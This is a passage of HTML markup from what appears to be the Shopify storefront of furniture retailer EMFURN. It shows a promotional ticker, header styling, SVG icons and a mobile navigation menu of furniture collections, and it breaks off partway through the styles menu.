                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/collections/eames-style-dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eames Style Dining Chairs
                                  </a></li><li><a href="/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/ceiling-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lamps
                                  </a></li><li><a href="/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/collections/table-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li><li><a href="/collections/wall-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
